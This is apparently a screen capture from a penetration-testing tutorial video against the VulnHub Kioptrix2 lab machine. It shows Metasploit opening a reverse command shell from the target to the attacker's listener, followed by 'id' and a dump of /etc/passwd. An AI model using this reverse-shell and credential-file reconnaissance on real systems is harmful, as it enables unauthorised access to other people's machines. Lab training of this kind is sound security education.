 Applications Places Terminal Sun 15:05 1
root@kali: ~/Desktop/VulnHub/Kioptrix2
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/VulnHub/Kioptrix2 root@kali: ~/Desktop/VulnHub/Kioptrix2
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Sending stage (36 bytes) to 192.168.1.104
[*] Command shell session 1 opened (192.168.1.106:4444 -> 192.168.1.104:32770) at 2019-09-08 15:05:25 +0300
bash: �jYj?XIy�jX�Rh//shh/bin��RS��: No such file or directory
bash-3.00$
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash
bash-3.00$
S:HACKERSPLOIT_